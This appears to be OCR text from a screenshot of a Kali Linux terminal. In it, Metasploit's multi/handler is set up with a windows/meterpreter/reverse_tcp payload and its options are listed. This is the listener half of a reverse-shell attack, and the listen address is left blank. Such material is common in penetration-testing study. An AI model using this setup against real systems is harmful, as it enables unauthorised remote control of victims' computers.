 kali@kali: ~
02:25 CARRA
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Trash
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
File System
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target